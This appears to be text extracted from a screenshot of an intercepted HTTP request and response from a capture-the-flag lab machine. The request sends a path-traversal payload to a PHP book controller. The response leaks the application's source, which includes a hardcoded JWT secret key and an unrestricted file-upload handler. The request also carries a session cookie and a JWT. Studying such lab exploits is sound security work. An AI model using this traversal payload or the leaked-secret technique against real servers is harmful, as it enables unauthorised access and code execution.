 Request
Raw Params Headers Hex
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.228/php/books.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 51
11 Connection: close
12 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoibmFwc3RlciJ9fQ.k0LzrdXG7ABQJg-wUgwV
LEzJclJZqx0zwDY73kbyg4o; PHPSESSID=napster233bb0f06aae90aefc39508f37a94bf1
13
14 book=../portal/includes/fileController.php&method=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Jul 2021 21:48:27 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 1229
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n$ret = \"\";\r\nrequire \"..\/vendor\/autoload.php\";\r\nuse
\\Firebase\\JWT\\JWT;\r\nsession_start();\r\n\r\nfunction validate(){\r\n    $ret = false;\r\n
$jwt = $_COOKIE['token'];\r\n\r\n    $secret_key = '
6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';\r\n    $ret = JWT::decode($jwt,
$secret_key, array('HS256'));   \r\n    return $ret;\r\n}\r\n\r\nif($_SERVER['REQUEST_METHOD'] ===
\"POST\"){\r\n    $admins = array(\"paul\");\r\n    $user = validate()->data->username;\r\n
if(in_array($user, $admins) && $_SESSION['username'] == \"paul\"){\r\n        error_reporting(E_ALL
& ~E_NOTICE);\r\n        $uploads_dir = '..\/uploads';\r\n        $tmp_name =
$_FILES[\"file\"][\"tmp_name\"];\r\n        $name = $_POST['task'];\r\n\r\n
if(move_uploaded_file($tmp_name, \"$uploads_dir\/$name\")){\r\n            $ret = \"Success. Have a
great weekend!\";\r\n        }     \r\n        else{\r\n            $ret = \"Missing file or title
:(\" ;\r\n        }\r\n    }\r\n    else{\r\n        $ret = \"Insufficient privileges. Contact
admin or developer to upload code. Note: If you recently registered, please wait for one of our
admins to approve it.\";\r\n    }\r\n\r\n    echo $ret;\r\n}   "